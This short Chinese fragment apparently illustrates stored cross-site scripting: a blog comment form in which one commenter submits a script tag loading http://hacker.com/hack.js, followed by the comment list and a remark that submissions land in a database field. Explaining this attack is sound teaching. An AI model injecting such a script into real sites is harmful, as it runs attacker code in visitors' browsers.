 昵称：
Unknown
评论
不错的文章！赞一个
<script type="text/javascript
src="http://hacker.com/hack.js"> </script>
评论列表：
提交
张大胖：
这个文章还阔以
小李
什么呀，无聊
提交以后，数据进入数据库的某个字段